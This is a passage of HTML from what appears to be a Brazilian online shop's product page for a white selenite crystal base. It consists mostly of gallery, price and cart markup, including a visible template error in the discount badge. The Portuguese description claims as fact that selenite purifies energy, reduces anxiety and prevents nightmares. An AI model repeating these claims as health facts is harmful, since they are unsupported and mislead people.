  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27368080375985">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19322120863921__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19322120863921__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide desktop-hidden"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19322120863921__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19322120863921__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--19322120863921__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-27368080408753"
              data-media-position="1"
              data-alt="Base selenita branca - limpeza"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-1
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=416" alt="Base selenita branca - limpeza" srcset="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-27368080474289"
              data-media-position="2"
              data-alt="Base selenita branca - limpeza"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-2
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=416" alt="Base selenita branca - limpeza" srcset="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-27368080441521"
              data-media-position="3"
              data-alt="Base selenita branca - limpeza"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-3
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=416" alt="Base selenita branca - limpeza" srcset="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19322120863921__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19322120863921__main-27368080375985"
              data-media-position="4"
              data-alt="Base selenita branca - limpeza"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19322120863921__main"
                aria-describedby="Thumbnail-template--19322120863921__main-4
"
              >
                <img src="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=416" alt="Base selenita branca - limpeza" srcset="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide desktop-hidden"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19322120863921__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--19322120863921__main"
          data-section="template--19322120863921__main"
          data-url="/en/products/copia-de-copia-de-barra-de-selenita-branca"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AVzVlQkdCaFZQaHFJd__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Base selenita branca - limpeza
  </h1>
  <a href="/en/products/copia-de-copia-de-barra-de-selenita-branca" class="product__title">
    <h2 class="h1">
      Base selenita branca - limpeza
    </h2>
  </a>
  <style>
    .product__title-AVzVlQkdCaFZQaHFJd__title h1 {
      font-size: 3.45rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AVzVlQkdCaFZQaHFJd__title h1 {
        font-size: 2.476923076923077rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--19322120863921__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ANGJHYjJEZlRTQTI2d__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ANGJHYjJEZlRTQTI2d__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ANGJHYjJEZlRTQTI2d__price .price__compare-price .price-item--regular {
      font-size: 1.5rem;
    }
  </style>


<div
  class="
    price price-template--19322120863921__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-ANGJHYjJEZlRTQTI2d__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 49,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 49,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
     off</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/en/cart/add" id="product-form-installment-template--19322120863921__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43478175940785">
      <input type="hidden" name="product-id" value="7679821316273" /><input type="hidden" name="section-id" value="template--19322120863921__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--19322120863921__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19322120863921__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19322120863921__main"
        class="select__select"
        form="product-form-template--19322120863921__main"
      ><option
            
              selected="selected"
            
            
            value="43478175940785"
          >Default Title - R$ 49,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--19322120863921__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--19322120863921__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--19322120863921__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Base selenita branca - limpeza</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--19322120863921__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--19322120863921__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Base selenita branca - limpeza</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--19322120863921__main,
  #SectionAtcBtn-template--19322120863921__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19322120863921__main {
      --color-button: 94, 78, 137;
      --color-button-text: 245, 245, 245;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19322120863921__main {
      --color-base-accent-1: 239, 136, 73;
      --color-base-outline-button-labels: 239, 136, 73;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--19322120863921__main"
      class="product-form main-product-form"
      data-section="template--19322120863921__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en/cart/add" id="product-form-template--19322120863921__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19322120863921__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43478175940785"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19322120863921__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7679821316273" /><input type="hidden" name="section-id" value="template--19322120863921__main" /></form></product-form><link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411764155466" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en"
      data-variant-id="43478175940785"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861764155466" defer="defer"></script></div>



  <style data-shopify>
    #sticky-atc-template--19322120863921__main .button {
      --color-button: 239, 136, 73;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--19322120863921__main"
  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
  data-section="template--19322120863921__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image'>
        <img
          id="sticky-atc-image-template--19322120863921__main"
          src="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&width=500"
          alt="Base selenita branca - limpeza"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Base selenita branca - limpeza
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--19322120863921__main">


<div
  class="
    price price-template--19322120863921__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 49,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 49,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
     off</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--19322120863921__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--19322120863921__main"
          data-label="adicionar ao carrinho"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">adicionar ao carrinho</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    <p data-start="72" data-end="402" class=""><strong data-start="74" data-end="93">Selenita Branca</strong> é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interior.</p>
<p data-start="404" data-end="511" class="">No lar, a Selenita Branca pode ser posicionada em locais estratégicos para potencializar seus benefícios:</p>
<ul data-start="513" data-end="1217">
<li data-start="513" data-end="677" class="">
<p data-start="515" data-end="677" class=""><strong data-start="515" data-end="534">Entrada da casa</strong> 🚪: Colocar uma Selenita próxima à porta de entrada ajuda a criar uma barreira energética, impedindo que energias densas entrem no ambiente.</p>
</li>
<li data-start="678" data-end="803" class="">
<p data-start="680" data-end="803" class=""><strong data-start="680" data-end="690">Quarto</strong> 🛏️: Ao lado da cama ou na mesa de cabeceira, promove um sono tranquilo, reduz a ansiedade e afasta pesadelos.</p>
</li>
<li data-start="804" data-end="901" class="">
